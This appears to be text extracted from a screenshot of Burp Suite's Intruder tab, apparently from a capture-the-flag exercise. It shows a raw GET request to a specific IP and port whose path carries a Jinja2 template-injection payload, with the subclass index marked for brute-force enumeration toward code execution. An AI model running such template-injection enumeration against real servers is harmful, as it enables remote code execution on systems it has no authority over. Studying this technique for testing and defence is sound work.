 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 ×
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET /%7B%7B%22%22.__class__.__mro__[1].__subclasses__()[§300§].__init__.__globals__%7D%7D HTTP/1.1
2 Host: 101.201.126.95:7050
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh